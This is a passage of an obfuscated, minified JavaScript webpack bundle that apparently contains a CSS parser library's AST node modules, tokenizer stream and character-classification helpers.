BC=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=BC(0x634),p={'root':[BC(0xd13),BC(0x374),null],'limit':[BC(0xd13),BC(0x374),null]};function C(){const BU=BC;let M=null,W=null;this[BU(0x5c0)]();const B=this[BU(0x954)];return this[BU(0x364)]===X['AJ']&&(this[BU(0x8a6)](),this[BU(0x5c0)](),M=this[BU(0x909)](this[BU(0xd13)],()=>this[BU(0x374)](!0x1,!0x0)),this[BU(0x5c0)](),this[BU(0x170)](X['no'])),this[BU(0xd85)](0x0)===X['Vy']&&(this[BU(0x5c0)](),this[BU(0xd17)]('to'),this[BU(0x5c0)](),this[BU(0x170)](X['AJ']),this[BU(0x5c0)](),W=this[BU(0x909)](this[BU(0xd13)],()=>this[BU(0x374)](!0x1,!0x0)),this[BU(0x5c0)](),this[BU(0x170)](X['no'])),{'type':BU(0x634),'loc':this[BU(0xf1d)](B,this[BU(0x954)]),'root':M,'limit':W};}function U(M){const BM=BC;M[BM(0x9b8)]&&(this[BM(0x38a)](X['AJ'],'('),this[BM(0xa4f)](M[BM(0x9b8)]),this[BM(0x38a)](X['no'],')')),M[BM(0xe2f)]&&(this[BM(0x38a)](X['Vy'],'to'),this[BM(0x38a)](X['AJ'],'('),this[BM(0xa4f)](M[BM(0xe2f)]),this[BM(0x38a)](X['no'],')'));}},0x96c:(V,K,Q)=>{'use strict';const BW=a2x;Q['r'](K),Q['d'](K,{'generate':()=>C,'name':()=>X,'parse':()=>p,'structure':()=>q});const X=BW(0xb50),q={'children':[[BW(0xc2e),BW(0x5d5),BW(0x798),BW(0x854),BW(0x936),BW(0x315),BW(0x794)]]};function p(){const BB=BW,U=this[BB(0x3a6)](this[BB(0x4e6)][BB(0xb50)]);return null===this[BB(0x12e)](U)&&this[BB(0xa4e)](BB(0xcdc)),{'type':BB(0xb50),'loc':this[BB(0x210)](U),'children':U};}function C(U){const BI=BW;this[BI(0xa64)](U);}},0x13a4:(V,K,Q)=>{'use strict';const Bs=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=Bs(0xd13),p=Bs(0x962),C={'children':[[Bs(0xb50),Bs(0x374)]]};function U(){const Bv=Bs,W=this[Bv(0xf0f)]();for(;!this[Bv(0x13b)]&&(W[Bv(0x424)](this[Bv(0xb50)]()),this[Bv(0x364)]===X['A9']);)this[Bv(0x8a6)]();return{'type':Bv(0xd13),'loc':this[Bv(0x210)](W),'children':W};}function M(W){const BL=Bs;this[BL(0xa64)](W,()=>this[BL(0x38a)](X['A9'],','));}},0x1bb8:(V,K,Q)=>{'use strict';const BA=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac),q=Q(0x18bf);const p=BA(0xee1),C={'value':String};function U(){const Bg=BA;return{'type':Bg(0xee1),'loc':this[Bg(0xf1d)](this[Bg(0x954)],this[Bg(0xc93)]),'value':(0x0,q['D'])(this[Bg(0x3d3)](X['Qf']))};}function M(W){const BF=BA;this[BF(0x38a)](X['Qf'],(0x0,q['l'])(W[BF(0xcbf)]));}},0x16dd:(V,K,Q)=>{'use strict';const By=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>C,'parse':()=>W,'structure':()=>M,'walkContext':()=>U});var X=Q(0x11ac);const q=0x21;function p(){const Bh=a2x;return this[Bh(0x374)](null,!0x1);}const C=By(0x3a4),U=By(0x54e),M={'children':[[By(0xd2d),By(0xca7),By(0xa41),By(0x233),By(0xe32),By(0x374)]]};function W(){const BO=By,I=this[BO(0x954)],v=this[BO(0xf0f)]();let L;for(;!this[BO(0x13b)];){switch(this[BO(0x364)]){case X['M$']:this[BO(0x8a6)]();continue;case X['Mw']:if(this[BO(0x803)](this[BO(0x954)]+0x2)!==q){this[BO(0x8a6)]();continue;}L=this[BO(0xd2d)]();break;case X['lh']:L=this[BO(0xca7)]();break;case X['zG']:L=this[BO(0xa41)]();break;case X['zu']:L=this[BO(0x909)](this[BO(0x233)],p);break;default:L=this[BO(0x909)](this[BO(0xe32)],p);}v[BO(0x424)](L);}return{'type':BO(0x3a4),'loc':this[BO(0xf1d)](I,this[BO(0x954)]),'children':v};}function B(I){const BP=By;this[BP(0xa64)](I);}},0x839:(V,K,Q)=>{'use strict';const Bj=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Bj(0x6f3),p={'declaration':Bj(0x70f)};function C(){const BN=Bj,M=this[BN(0x954)];this[BN(0x170)](X['AJ']),this[BN(0x5c0)]();const W=this[BN(0x70f)]();return this[BN(0x13b)]||this[BN(0x170)](X['no']),{'type':BN(0x6f3),'loc':this[BN(0xf1d)](M,this[BN(0x954)]),'declaration':W};}function U(M){const Bl=Bj;this[Bl(0x38a)](X['AJ'],'('),this[Bl(0xa4f)](M[Bl(0x353)]),this[Bl(0x38a)](X['no'],')');}},0x24dc:(V,K,Q)=>{'use strict';const Bk=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>U,'parse':()=>W,'structure':()=>M});var X=Q(0x11ac);const q=0x2a,p=0x7c;function C(){const BE=a2x;this[BE(0x364)]!==X['Vy']&&!0x1===this[BE(0xe4e)](q)&&this[BE(0xa4e)](BE(0x93a)),this[BE(0x8a6)]();}const U=Bk(0xc2e),M={'name':String};function W(){const Bw=Bk,I=this[Bw(0x954)];return this[Bw(0xe4e)](p)?(this[Bw(0x8a6)](),C[Bw(0xb85)](this)):(C[Bw(0xb85)](this),this[Bw(0xe4e)](p)&&(this[Bw(0x8a6)](),C[Bw(0xb85)](this))),{'type':Bw(0xc2e),'loc':this[Bw(0xf1d)](I,this[Bw(0x954)]),'name':this[Bw(0x727)](I)};}function B(I){const BD=Bk;this[BD(0x1e6)](I[BD(0x20e)]);}},0xf7d:(V,K,Q)=>{'use strict';const BJ=a2x;Q['r'](K),Q['d'](K,{'generate':()=>g,'name':()=>v,'parse':()=>A,'structure':()=>L});var X=Q(0x11ac);const q=0x2b,C=0x2d,U=0x3f;function M(F,y){const Bc=a2x;let O=0x0;for(let P=this[Bc(0x954)]+F;P<this[Bc(0xc93)];P++){const j=this[Bc(0x803)](P);if(j===C&&y&&0x0!==O)return M[Bc(0xb85)](this,F+O+0x1,!0x1),-0x1;(0x0,X['tB'])(j)||this[Bc(0xa4e)](y&&0x0!==O?Bc(0x78e)+(O<0x6?Bc(0x1aa):'')+Bc(0xde1):O<0x6?Bc(0x9ee):Bc(0xf5),P),++O>0x6&&this[Bc(0xa4e)](Bc(0xa5f),P);}return this[Bc(0x8a6)](),O;}function W(F){const Bd=a2x;let y=0x0;for(;this[Bd(0xe4e)](U);)++y>F&&this[Bd(0xa4e)](Bd(0x713)),this[Bd(0x8a6)]();}function B(F){const BR=a2x;this[BR(0x803)](this[BR(0x954)])!==F&&this[BR(0xa4e)]((F===q?BR(0xdb1):BR(0x78e))+BR(0xde1));}function I(){const Bm=a2x;let F=0x0;switch(this[Bm(0x364)]){case X['wN']:if(F=M[Bm(0xb85)](this,0x1,!0x0),this[Bm(0xe4e)](U)){W[Bm(0xb85)](this,0x6-F);break;}if(this[Bm(0x364)]===X['fg']||this[Bm(0x364)]===X['wN']){B[Bm(0xb85)](this,C),M[Bm(0xb85)](this,0x1,!0x1);break;}break;case X['fg']:F=M[Bm(0xb85)](this,0x1,!0x0),F>0x0&&W[Bm(0xb85)](this,0x6-F);break;default:if(this[Bm(0x671)](q),this[Bm(0x364)]===X['Vy']){F=M[Bm(0xb85)](this,0x0,!0x0),F>0x0&&W[Bm(0xb85)](this,0x6-F);break;}if(this[Bm(0xe4e)](U)){this[Bm(0x8a6)](),W[Bm(0xb85)](this,0x5);break;}this[Bm(0xa4e)](Bm(0x1d6));}}const v=BJ(0x29d),L={'value':String};function A(){const Bt=BJ,F=this[Bt(0x954)];return this[Bt(0xd17)]('u'),I[Bt(0xb85)](this),{'type':Bt(0x29d),'loc':this[Bt(0xf1d)](F,this[Bt(0x954)]),'value':this[Bt(0x727)](F)};}function g(F){const BG=BJ;this[BG(0x1e6)](F[BG(0xcbf)]);}},0x1d78:(V,K,Q)=>{'use strict';const Bu=a2x;Q['r'](K),Q['d'](K,{'generate':()=>W,'name':()=>C,'parse':()=>M,'structure':()=>U});var X=Q(0x15b1),q=Q(0x18bf),p=Q(0x11ac);const C=Bu(0xf0b),U={'value':String};function M(){const BZ=Bu,B=this[BZ(0x954)];let I;switch(this[BZ(0x364)]){case p['s0']:I=X['D'](this[BZ(0x3d3)](p['s0']));break;case p['zt']:this[BZ(0x8c5)](this[BZ(0x954)],this[BZ(0xc93)],BZ(0xef0))||this[BZ(0xa4e)](BZ(0x475)),this[BZ(0x170)](p['zt']),this[BZ(0x5c0)](),I=q['D'](this[BZ(0x3d3)](p['Qf'])),this[BZ(0x5c0)](),this[BZ(0x13b)]||this[BZ(0x170)](p['no']);break;default:this[BZ(0xa4e)](BZ(0x533));}return{'type':BZ(0xf0b),'loc':this[BZ(0xf1d)](B,this[BZ(0x954)]),'value':I};}function W(B){const BS=Bu;this[BS(0x38a)](p['s0'],X['l'](B[BS(0xcbf)]));}},0x2298:(V,K,Q)=>{'use strict';const Bn=a2x;Q['r'](K),Q['d'](K,{'generate':()=>C,'name':()=>X,'parse':()=>p,'structure':()=>q});const X=Bn(0x81c),q={'children':[[]]};function p(){const BY=Bn,U=this[BY(0x954)],M=this[BY(0x3a6)](this[BY(0x4e6)][BY(0x81c)]);return{'type':BY(0x81c),'loc':this[BY(0xf1d)](U,this[BY(0x954)]),'children':M};}function C(U){const Be=Bn;this[Be(0xa64)](U);}},0x320:(V,K,Q)=>{'use strict';const Br=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=Object[Br(0xb1d)]({'type':Br(0x938),'loc':null,'value':'\x20'}),p=Br(0x938),C={'value':String};function U(){const Bb=Br;return this[Bb(0x170)](X['M$']),q;}function M(W){const Bf=Br;this[Bf(0x38a)](X['M$'],W[Bf(0xcbf)]);}},0x6d7:(Y,i0,i1)=>{'use strict';const BT=a2x;i1['r'](i0),i1['d'](i0,{'AnPlusB':()=>i2[BT(0x762)],'Atrule':()=>i3[BT(0x762)],'AtrulePrelude':()=>i4[BT(0x762)],'AttributeSelector':()=>i5[BT(0x762)],'Block':()=>i6[BT(0x762)],'Brackets':()=>i7[BT(0x762)],'CDC':()=>i8[BT(0x762)],'CDO':()=>i9[BT(0x762)],'ClassSelector':()=>ii[BT(0x762)],'Combinator':()=>ix[BT(0x762)],'Comment':()=>iz[BT(0x762)],'Condition':()=>iH[BT(0x762)],'Declaration':()=>iV[BT(0x762)],'DeclarationList':()=>iK[BT(0x762)],'Dimension':()=>iQ[BT(0x762)],'Feature':()=>io[BT(0x762)],'FeatureFunction':()=>iX[BT(0x762)],'FeatureRange':()=>iq[BT(0x762)],'Function':()=>ip[BT(0x762)],'GeneralEnclosed':()=>iC[BT(0x762)],'Hash':()=>iU[BT(0x762)],'IdSelector':()=>iW[BT(0x762)],'Identifier':()=>iM[BT(0x762)],'Layer':()=>iB[BT(0x762)],'LayerList':()=>iI[BT(0x762)],'MediaQuery':()=>is[BT(0x762)],'MediaQueryList':()=>iv[BT(0x762)],'NestingSelector':()=>iL[BT(0x762)],'Nth':()=>iA[BT(0x762)],'Number':()=>ig[BT(0x762)],'Operator':()=>iF[BT(0x762)],'Parentheses':()=>ih[BT(0x762)],'Percentage':()=>iy[BT(0x762)],'PseudoClassSelector':()=>iO[BT(0x762)],'PseudoElementSelector':()=>iP[BT(0x762)],'Ratio':()=>ij[BT(0x762)],'Raw':()=>iN[BT(0x762)],'Rule':()=>il[BT(0x762)],'Scope':()=>iE[BT(0x762)],'Selector':()=>ik[BT(0x762)],'SelectorList':()=>iw[BT(0x762)],'String':()=>iD[BT(0x762)],'StyleSheet':()=>ic[BT(0x762)],'SupportsDeclaration':()=>id[BT(0x762)],'TypeSelector':()=>iR[BT(0x762)],'UnicodeRange':()=>im[BT(0x762)],'Url':()=>iJ[BT(0x762)],'Value':()=>it[BT(0x762)],'WhiteSpace':()=>iG[BT(0x762)]});var i2=i1(0x1a26),i3=i1(0xdc2),i4=i1(0x1a05),i5=i1(0x578),i6=i1(0x39c),i7=i1(0x23c0),i8=i1(0x2305),i9=i1(0x631),ii=i1(0x41c),ix=i1(0x92b),iz=i1(0x1334),iH=i1(0xcbc),iV=i1(0x23d),iK=i1(0x201),iQ=i1(0x1fa5),io=i1(0xe8b),iX=i1(0x753),iq=i1(0x752),ip=i1(0x621),iC=i1(0x142),iU=i1(0x2011),iM=i1(0x218a),iW=i1(0x1ee1),iB=i1(0x1454),iI=i1(0x117c),is=i1(0x2271),iv=i1(0xfc5),iL=i1(0x76a),iA=i1(0x7df),ig=i1(0x6cc),iF=i1(0x1585),ih=i1(0x1cb1),iy=i1(0x2525),iO=i1(0x6a6),iP=i1(0x866),ij=i1(0xf52),iN=i1(0xc13),il=i1(0x21d3),iE=i1(0x25d9),ik=i1(0x96c),iw=i1(0x13a4),iD=i1(0x1bb8),ic=i1(0x16dd),id=i1(0x839),iR=i1(0x24dc),im=i1(0xf7d),iJ=i1(0x1d78),it=i1(0x2298),iG=i1(0x320);},0x791:(Y,i0,i1)=>{'use strict';i1['r'](i0),i1['d'](i0,{'AnPlusB':()=>i2,'Atrule':()=>i3,'AtrulePrelude':()=>i4,'AttributeSelector':()=>i5,'Block':()=>i6,'Brackets':()=>i7,'CDC':()=>i8,'CDO':()=>i9,'ClassSelector':()=>ii,'Combinator':()=>ix,'Comment':()=>iz,'Condition':()=>iH,'Declaration':()=>iV,'DeclarationList':()=>iK,'Dimension':()=>iQ,'Feature':()=>io,'FeatureFunction':()=>iX,'FeatureRange':()=>iq,'Function':()=>ip,'GeneralEnclosed':()=>iC,'Hash':()=>iU,'IdSelector':()=>iW,'Identifier':()=>iM,'Layer':()=>iB,'LayerList':()=>iI,'MediaQuery':()=>is,'MediaQueryList':()=>iv,'NestingSelector':()=>iL,'Nth':()=>iA,'Number':()=>ig,'Operator':()=>iF,'Parentheses':()=>ih,'Percentage':()=>iy,'PseudoClassSelector':()=>iO,'PseudoElementSelector':()=>iP,'Ratio':()=>ij,'Raw':()=>iN,'Rule':()=>il,'Scope':()=>iE,'Selector':()=>ik,'SelectorList':()=>iw,'String':()=>iD,'StyleSheet':()=>ic,'SupportsDeclaration':()=>id,'TypeSelector':()=>iR,'UnicodeRange':()=>im,'Url':()=>iJ,'Value':()=>it,'WhiteSpace':()=>iG});var i2=i1(0x1a26),i3=i1(0xdc2),i4=i1(0x1a05),i5=i1(0x578),i6=i1(0x39c),i7=i1(0x23c0),i8=i1(0x2305),i9=i1(0x631),ii=i1(0x41c),ix=i1(0x92b),iz=i1(0x1334),iH=i1(0xcbc),iV=i1(0x23d),iK=i1(0x201),iQ=i1(0x1fa5),io=i1(0xe8b),iX=i1(0x753),iq=i1(0x752),ip=i1(0x621),iC=i1(0x142),iU=i1(0x2011),iM=i1(0x218a),iW=i1(0x1ee1),iB=i1(0x1454),iI=i1(0x117c),is=i1(0x2271),iv=i1(0xfc5),iL=i1(0x76a),iA=i1(0x7df),ig=i1(0x6cc),iF=i1(0x1585),ih=i1(0x1cb1),iy=i1(0x2525),iO=i1(0x6a6),iP=i1(0x866),ij=i1(0xf52),iN=i1(0xc13),il=i1(0x21d3),iE=i1(0x25d9),ik=i1(0x96c),iw=i1(0x13a4),iD=i1(0x1bb8),ic=i1(0x16dd),id=i1(0x839),iR=i1(0x24dc),im=i1(0xf7d),iJ=i1(0x1d78),it=i1(0x2298),iG=i1(0x320);},0x242f:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>W});var X=Q(0x20af);const q={'parse'(){const Ba=a2x;return this[Ba(0x639)](this[Ba(0xd13)]());}},p={'parse'(){const I0=a2x;return this[I0(0x639)](this[I0(0xb50)]());}},C={'parse'(){const I1=a2x;return this[I1(0x639)](this[I1(0x4d5)]());}},U={'parse':X['T']},M={'parse'(){const I2=a2x;return this[I2(0x639)](this[I2(0x738)]());}},W={'dir':C,'has':q,'lang':U,'matches':q,'is':q,'-moz-any':q,'-webkit-any':q,'where':q,'not':q,'nth-child':M,'nth-last-child':M,'nth-last-of-type':M,'nth-of-type':M,'slotted':p,'host':p,'host-context':p};},0x20af:(V,K,Q)=>{'use strict';Q['d'](K,{'T':()=>q});var X=Q(0x11ac);function q(){const I3=a2x,p=this[I3(0xf0f)]();this[I3(0x5c0)]();C:for(;!this[I3(0x13b)];){switch(this[I3(0x364)]){case X['Vy']:p[I3(0x424)](this[I3(0x4d5)]());break;case X['Qf']:p[I3(0x424)](this[I3(0xee1)]());break;case X['A9']:p[I3(0x424)](this[I3(0xb72)]());break;case X['no']:break C;default:this[I3(0xa4e)](I3(0x522));}this[I3(0x5c0)]();}return p;}},0x83b:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'getNode':Q(0x1a1e)['A']};},0x1a1e:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>B});var X=Q(0x11ac);const q=0x23,p=0x2a,C=0x2b,U=0x2d,M=0x2f,W=0x75;function B(I){const I4=a2x;switch(this[I4(0x364)]){case X['Vw']:return this[I4(0x60a)]();case X['A9']:return this[I4(0xb72)]();case X['AJ']:return this[I4(0x93b)](this[I4(0x3a6)],I[I4(0xaf8)]);case X['hk']:return this[I4(0xd45)](this[I4(0x3a6)],I[I4(0xaf8)]);case X['Qf']:return this[I4(0xee1)]();case X['fg']:return this[I4(0x2b6)]();case X['Ne']:return this[I4(0x241)]();case X['wN']:return this[I4(0xe45)]();case X['zt']:return this[I4(0x8c5)](this[I4(0x954)],this[I4(0xc93)],I4(0xef0))?this[I4(0xf0b)]():this[I4(0x124)](this[I4(0x3a6)],I[I4(0xaf8)]);case X['s0']:return this[I4(0xf0b)]();case X['Vy']:return this[I4(0xd33)](this[I4(0x954)],W)&&this[I4(0xd33)](this[I4(0x954)]+0x1,C)?this[I4(0x29d)]():this[I4(0x4d5)]();case X['_i']:{const v=this[I4(0x803)](this[I4(0x954)]);if(v===M||v===p||v===C||v===U)return this[I4(0xb72)]();v===q&&this[I4(0xa4e)](I4(0x2a5),this[I4(0x954)]+0x1);break;}}}},0x80b:(V,K,Q)=>{'use strict';Q['r'](K),Q['d'](K,{'AtrulePrelude':()=>X['A'],'Selector':()=>q['A'],'Value':()=>p['A']});var X=Q(0x83b),q=Q(0xc96),p=Q(0x207a);},0xc96:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>q});var X=Q(0x11ac);const q={'onWhiteSpace':function(p,C){const I5=a2x;null!==C[I5(0xd7e)]&&I5(0x794)!==C[I5(0xd7e)][I5(0xb60)]&&null!==p&&I5(0x794)!==p[I5(0xb60)]&&C[I5(0x424)]({'type':I5(0x794),'loc':null,'name':'\x20'});},'getNode':function(){const I6=a2x;switch(this[I6(0x364)]){case X['hk']:return this[I6(0x854)]();case X['Vw']:return this[I6(0x5d5)]();case X['Qx']:return this[I6(0xa84)](0x1)===X['Qx']?this[I6(0x315)]():this[I6(0x936)]();case X['Vy']:return this[I6(0xc2e)]();case X['wN']:case X['Ne']:return this[I6(0x241)]();case X['fg']:0x2e===this[I6(0x803)](this[I6(0x954)])&&this[I6(0xa4e)](I6(0xa75),this[I6(0x954)]+0x1);break;case X['_i']:switch(this[I6(0x803)](this[I6(0x954)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[I6(0x794)]();case 0x2e:return this[I6(0x798)]();case 0x2a:case 0x7c:return this[I6(0xc2e)]();case 0x23:return this[I6(0x5d5)]();case 0x26:return this[I6(0x766)]();}}}};},0x207a:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>U});var X=Q(0x1a1e),q=Q(0x1dd3),p=Q(0x20a0);function C(M){const I7=a2x;return null!==M&&I7(0xb72)===M[I7(0xb60)]&&('-'===M[I7(0xcbf)][M[I7(0xcbf)][I7(0xe4d)]-0x1]||'+'===M[I7(0xcbf)][M[I7(0xcbf)][I7(0xe4d)]-0x1]);}const U={'getNode':X['A'],'onWhiteSpace'(M,W){const I8=a2x;C(M)&&(M[I8(0xcbf)]='\x20'+M[I8(0xcbf)]),C(W[I8(0xd7e)])&&(W[I8(0xd7e)][I8(0xcbf)]+='\x20');},'expression':q['A'],'var':p['A']};},0xab3:(V,K,Q)=>{'use strict';const Ix=a2x;Q['d'](K,{'A':()=>C});var X=Q(0xd15),q=Q(0x9f5);function p(U){const I9=a2x,M=U[I9(0x6e9)],W=M[I9(0xe4d)],B=M[I9(0xe4d)]>0x0?(0x0,q['vr'])(M[I9(0x803)](0x0)):0x0,I=(0x0,X['N'])(U[I9(0xb54)],W),v=(0x0,X['N'])(U[I9(0xc3c)],W);let L=U[I9(0x473)],A=U[I9(0x448)];for(let g=B;g<W;g++){const F=M[I9(0x803)](g);I[g]=L,v[g]=A++,0xa!==F&&0xd!==F&&0xc!==F||(0xd===F&&g+0x1<W&&0xa===M[I9(0x803)](g+0x1)&&(g++,I[g]=L,v[g]=A),L++,A=0x1);}I[W]=L,v[W]=A,U[I9(0xb54)]=I,U[I9(0xc3c)]=v,U[I9(0x8dd)]=!0x0;}class C{constructor(U,M,W,B){const Ii=a2x;this[Ii(0xf24)](U,M,W,B),this[Ii(0xb54)]=null,this[Ii(0xc3c)]=null;}[Ix(0xf24)](U='',M=0x0,W=0x1,B=0x1){const Iz=Ix;this[Iz(0x6e9)]=U,this[Iz(0x7db)]=M,this[Iz(0x473)]=W,this[Iz(0x448)]=B,this[Iz(0x8dd)]=!0x1;}[Ix(0xf1d)](U,M){const IH=Ix;return this[IH(0x8dd)]||p(this),{'source':M,'offset':this[IH(0x7db)]+U,'line':this[IH(0xb54)][U],'column':this[IH(0xc3c)][U]};}[Ix(0xce7)](U,M,W){const IV=Ix;return this[IV(0x8dd)]||p(this),{'source':W,'start':{'offset':this[IV(0x7db)]+U,'line':this[IV(0xb54)][U],'column':this[IV(0xc3c)][U]},'end':{'offset':this[IV(0x7db)]+M,'line':this[IV(0xb54)][M],'column':this[IV(0xc3c)][M]}};}}},0x1f39:(V,K,Q)=>{'use strict';const IQ=a2x;Q['d'](K,{'e':()=>I});var X=Q(0xd15),q=Q(0x1945),p=Q(0x1738),C=Q(0xb59);const U=0xffffff,M=0x18,W=new Uint8Array(0x20);function B(v){return 0x0!==W[v];}W[C['zt']]=C['no'],W[C['AJ']]=C['no'],W[C['hk']]=C['Oh'],W[C['X6']]=C['Q0'];class I{constructor(v,L){const IK=a2x;this[IK(0xf24)](v,L);}[IQ(0xc43)](){const Io=IQ;this[Io(0x13b)]=!0x1,this[Io(0x470)]=-0x1,this[Io(0x364)]=0x0,this[Io(0x954)]=this[Io(0xc71)],this[Io(0xc93)]=this[Io(0xc71)];}[IQ(0xf24)](v='',L=()=>{}){const IX=IQ,A=(v=String(v||''))[IX(0xe4d)],g=(0x0,X['N'])(this[IX(0x97c)],v[IX(0xe4d)]+0x1),F=(0x0,X['N'])(this[IX(0xe56)],v[IX(0xe4d)]+0x1);let y=0x0,O=-0x1,P=0x0,j=v[IX(0xe4d)];this[IX(0x97c)]=null,this[IX(0xe56)]=null,F[IX(0xeb2)](0x0),L(v,(N,E,k)=>{const w=y++;if(g[w]=N<<M|k,-0x1===O&&(O=E),F[w]=j,N===P){const D=F[j];F[j]=w,j=D,P=W[g[D]>>M];}else B(N)&&(j=w,P=W[N]);}),g[y]=C['LT']<<M|A,F[y]=y;for(let N=0x0;N<y;N++){const E=F[N];if(E<=N){const k=F[E];k!==N&&(F[N]=k);}else E>y&&(F[N]=y);}this[IX(0x6e9)]=v,this[IX(0xc71)]=-0x1===O?0x0:O,this[IX(0x87d)]=y,this[IX(0x97c)]=g,this[IX(0xe56)]=F,this[IX(0xc43)](),this[IX(0x8a6)]();}[IQ(0xa84)](v){const Iq=IQ;return(v+=this[Iq(0x470)])<this[Iq(0x87d)]?this[Iq(0x97c)][v]>>M:C['LT'];}[IQ(0xb9c)](v){const Ip=IQ;for(let L=this[Ip(0x470)];L<this[Ip(0x87d)];L++){const A=this[Ip(0x97c)][L]>>M;if(A!==C['M$']&&A!==C['Mw']&&0x0==v--)return A;}return C['LT'];}[IQ(0x6f7)](v){const IC=IQ;return(v+=this[IC(0x470)])<this[IC(0x87d)]?this[IC(0x97c)][v-0x1]&U:this[IC(0x6e9)][IC(0xe4d)];}[IQ(0xe92)](v){const IU=IQ;for(let L=this[IU(0x470)];L<this[IU(0x87d)];L++){const A=this[IU(0x97c)][L]>>M;if(A!==C['M$']&&A!==C['Mw']&&0x0==v--)return L-this[IU(0x470)];}return C['LT'];}[IQ(0x5f6)](v,L){const IM=IQ;return(v+=this[IM(0x470)])<this[IM(0x87d)]&&(0x0,q['s0'])(this[IM(0x6e9)],this[IM(0x97c)][v-0x1]&U,this[IM(0x97c)][v]&U,L);}[IQ(0x8df)](v){const IW=IQ;return v===this[IW(0x470)]?this[IW(0x954)]:v>0x0?v<this[IW(0x87d)]?this[IW(0x97c)][v-0x1]&U:this[IW(0x97c)][this[IW(0x87d)]]&U:this[IW(0xc71)];}[IQ(0x727)](v){const IB=IQ;return this[IB(0x6e9)][IB(0x945)](v,this[IB(0x954)]);}[IQ(0xe3b)](v){const II=IQ;return this[II(0xe56)][this[II(0x470)]]<v;}[IQ(0xe4e)](v,L){const Is=IQ;return L?this[Is(0xa84)](L)===C['_i']&&this[Is(0x6e9)][Is(0x803)](this[Is(0x6f7)](L))===v:this[Is(0x364)]===C['_i']&&this[Is(0x6e9)][Is(0x803)](this[Is(0x954)])===v;}[IQ(0x3a9)](v){const Iv=IQ;let L=this[Iv(0x470)]+v;L<this[Iv(0x87d)]?(this[Iv(0x470)]=L,this[Iv(0x954)]=this[Iv(0x97c)][L-0x1]&U,L=this[Iv(0x97c)][L],this[Iv(0x364)]=L>>M,this[Iv(0xc93)]=L&U):(this[Iv(0x470)]=this[Iv(0x87d)],this[Iv(0x8a6)]());}[IQ(0x8a6)](){const IL=IQ;let v=this[IL(0x470)]+0x1;v<this[IL(0x87d)]?(this[IL(0x470)]=v,this[IL(0x954)]=this[IL(0xc93)],v=this[IL(0x97c)][v],this[IL(0x364)]=v>>M,this[IL(0xc93)]=v&U):(this[IL(0x13b)]=!0x0,this[IL(0x470)]=this[IL(0x87d)],this[IL(0x364)]=C['LT'],this[IL(0x954)]=this[IL(0xc93)]=this[IL(0x6e9)][IL(0xe4d)]);}[IQ(0x5c0)](){const IA=IQ;for(;this[IA(0x364)]===C['M$']||this[IA(0x364)]===C['Mw'];)this[IA(0x8a6)]();}[IQ(0x31b)](v,L){const Ig=IQ;let A=v,g=0x0,F=0x0;h:for(;A<this[Ig(0x87d)]&&(g=this[Ig(0xe56)][A],!(g<v));A++)switch(F=A>0x0?this[Ig(0x97c)][A-0x1]&U:this[Ig(0xc71)],L(this[Ig(0x6e9)][Ig(0x803)](F))){case 0x1:break h;case 0x2:A++;break h;default:B(this[Ig(0x97c)][A]>>M)&&(A=g);}this[Ig(0x3a9)](A-this[Ig(0x470)]);}[IQ(0xc03)](v){const IF=IQ;for(let L=0x0,A=this[IF(0xc71)];L<this[IF(0x87d)];L++){const g=A,F=this[IF(0x97c)][L],h=F&U;A=h,v(F>>M,g,h,L);}}[IQ(0x450)](){const Ih=IQ,v=new Array(this[Ih(0x87d)]);return this[Ih(0xc03)]((L,A,g,F)=>{const Iy=Ih;v[F]={'idx':F,'type':p['A'][L],'chunk':this[Iy(0x6e9)][Iy(0x945)](A,g),'balance':this[Iy(0xe56)][F]};}),v;}}},0xd15:(V,K,Q)=>{'use strict';Q['d'](K,{'N':()=>q});const X=0x4000;function q(p=null,C){const IO=a2x;return null===p||p[IO(0xe4d)]<C?new Uint32Array(Math[IO(0x1e9)](C+0x400,X)):p;}},0x9f5:(V,K,Q)=>{'use strict';const IP=a2x;Q['d'](K,{'Eo':()=>W,'GI':()=>R,'Mi':()=>L,'Od':()=>E,'U$':()=>j,'Vv':()=>U,'Ym':()=>N,'Z9':()=>B,'eO':()=>F,'i0':()=>I,'lP':()=>k,'o6':()=>A,'tB':()=>C,'vr':()=>O,'yp':()=>q});const X=0x0;function q(J){return J>=0x30&&J<=0x39;}function C(J){return q(J)||J>=0x41&&J<=0x46||J>=0x61&&J<=0x66;}function U(J){return J>=0x41&&J<=0x5a;}function M(J){return function(G){return U(G)||function(Z){return Z>=0x61&&Z<=0x7a;}(G);}(J)||function(G){return G>=0x80;}(J)||0x5f===J;}function W(J){return M(J)||q(J)||0x2d===J;}function B(J){return 0xa===J||0xd===J||0xc===J;}function I(J){return B(J)||0x20===J||0x9===J;}function L(J,G){return 0x5c===J&&!B(G)&&G!==X;}function A(J,G,Z){return 0x2d===J?M(G)||0x2d===G||L(G,Z):!!M(J)||0x5c===J&&L(J,G);}function F(J,G,Z){return 0x2b===J||0x2d===J?q(G)?0x2:0x2e===G&&q(Z)?0x3:0x0:0x2e===J?q(G)?0x2:0x0:q(J)?0x1:0x0;}function O(J){return 0xfeff===J||0xfffe===J?0x1:0x0;}const P=new Array(0x80),j=0x82,N=0x83,E=0x84,k=0x85;for(let J=0x0;J<P[IP(0xe4d)];J++)P[J]=I(J)&&j||q(J)&&N||M(J)&&E||((D=J)>=0x0&&D<=0x8||0xb===D||D>=0xe&&D<=0x1f||0x7f===D)&&k||J||0x80;var D;function R(G){return G<0x80?P[G]:E;}},0x11ac:(V,K,Q)=>{'use 